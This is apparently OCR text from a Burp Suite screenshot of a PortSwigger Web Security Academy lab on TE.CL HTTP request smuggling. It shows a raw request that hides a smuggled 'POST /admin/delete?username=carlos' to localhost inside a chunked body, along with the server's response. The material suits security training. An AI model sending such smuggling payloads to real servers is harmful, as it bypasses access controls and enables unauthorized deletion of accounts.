 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a710049041e478de4d3d9a500190089.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 9e \r \n
8 POST /admin/delete?username=carlos
HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type:
application/x-www-form-urlencoded
\r \n
11 Content-length: 6 \r \n
12 Transfer-Encoding: chunked \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
zgo3bWpVzmtPMbzOZFGjTfLU8P4kCKwS;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8272
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
bypass front-end
security controls,
TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/lab
Header.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner'>
19 <div class=
container>
Inspector
Selection 158 (0x9e)
Selected text
POST /admin/delete?username=carlos
HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Decoded from: URL encoding
POST /admin/delete?username=carlos
HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-length: 6 \r \n
Transfer-Encoding: chunked \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /